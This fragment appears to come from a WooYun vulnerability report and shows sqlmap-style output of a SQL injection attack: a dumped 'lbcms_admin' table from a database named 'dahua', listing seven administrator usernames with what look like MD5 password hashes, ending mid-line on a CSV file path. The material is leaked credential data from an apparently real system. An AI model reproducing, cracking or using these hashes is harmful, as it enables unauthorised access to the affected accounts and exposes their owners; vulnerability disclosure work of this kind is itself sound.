 [00:10:21] [INFO] postprocessing table dump
Database: dahua
Table: lbcms_admin
[7 entries]
+-----------+----------------------------------+
| adminName | adminPassWord                    |
+-----------+----------------------------------+
| admin     | a797ba2993304483f0d180e25d14319a |
| dahuacpx  | fd1aa5153cc20bd31cba13b727a6c10d |
| fwzc      | 261d8b27849f5afa771953cf1da839fd |
| gyszj     | 1e179007813eea69aa14f7fd6d6d28f6 |
| joker     | 2c75af829d21053dd797d1c2c48e38f5 |
| login     | 1e9628c2a4726a5526df0b5287336862 |
| pacs      | ecabd13e22ef33ee4d9e74ab3d813cce |
+-----------+----------------------------------+
www.wooyun.org
[00:10:21] [INFO] table 'dahua.lbcms_admin' dumped to CSV file '/usr/share